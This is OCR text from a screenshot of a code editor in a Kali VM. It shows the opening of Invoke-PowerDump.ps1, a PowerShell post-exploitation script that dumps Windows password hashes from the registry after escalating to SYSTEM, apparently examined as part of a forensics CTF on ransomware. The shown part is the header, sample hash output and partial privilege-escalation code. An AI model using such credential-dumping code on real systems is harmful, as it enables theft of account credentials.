 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4
Invoke-PowerDump.ps1 - Code - OSS
File Edit Selection View Go Run Terminal Help
checking.ps1 del.ps1 ichigo-lite.ps1 Invoke-PowerDump.ps1 Invoke-SMBExec.ps1
home > quang > Desktop > Forensics CTF > 178-BlueSkyRansomware > Invoke-PowerDump.ps1
1 # Pulled from darkoperator's Posh-SecMod:
2 #   https://github.com/darkoperator/Posh-SecMod/blob/master/PostExploitation/PostExploitation.psm1
3 function Invoke-PowerDump
4 {
5   <#
6   .SYNOPSIS
7      Dumps hashes from the local system. Note: administrative privileges required.
8   .DESCRIPTION
9     Generate a command for dumping hashes from a Windows System PowerShell.exe -command
10     Command must be executed as SYSTEM if ran as administrator it will privilage escalate to SYSTEM
11     and execute a hashdump by reading the hashes from the registry.
12   .EXAMPLE
13     $enc = Get-PostHashdumpScript
14     C:\PS>powershell.exe -command $enc
15       Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d4afe1d16ae931b74c59d7e1c089c0:::
16       Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
17       Carlos:1001:aad3b435b51404eeaad3b435b51404ee:62096e5ed83a10cf61cf79cc36738519:::
18       HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:951b271a4b7d1dd7a25e3d9c9f87341e:::
19     Executes the compressed command generated by the function and dumps the windows hashes from the registry.
20
21    .NOTES
22      PowerDump script by Kathy Peters, Josh Kelley (winfang) and Dave Kennedy (ReL1K)
23      Privilage Escalation from http://blogs.technet.com/b/heyscriptingguy/archive/2012/07/05/use-powershell-to-duplicate-process-tokens-via-p-invoke.aspx
24   #>
25
26 $sign = @"
27 using System;
28 using System.Runtime.InteropServices;
29 public static class priv
30 {
31     [DllImport("shell32.dll")]
32     public static extern bool IsUserAnAdmin();
33 }
34 "@
35     $adminasembly = Add-Type -TypeDefinition $sign -Language CSharp -PassThru
36     function ElevatePrivs
37     {
38 $signature = @"
39     [StructLayout(LayoutKind.Sequential, Pack = 1)]
40      public struct TokPriv1Luid
41      {
42          public int Count;
Restricted Mode 0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF PowerShell
28°C
Nhiều mây
Search
Zalo
W
PRE
20:22
17-May-24